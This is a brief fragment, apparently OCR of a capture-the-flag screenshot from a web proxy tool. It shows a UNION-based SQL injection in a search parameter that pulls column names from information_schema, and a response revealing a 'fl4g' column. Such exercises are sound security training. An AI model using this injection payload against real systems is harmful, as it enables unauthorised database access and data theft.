 14
15 search=11' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='secret_table '),3#
Search...
Response
Pretty Raw Hex Render
News
id,fl4g
3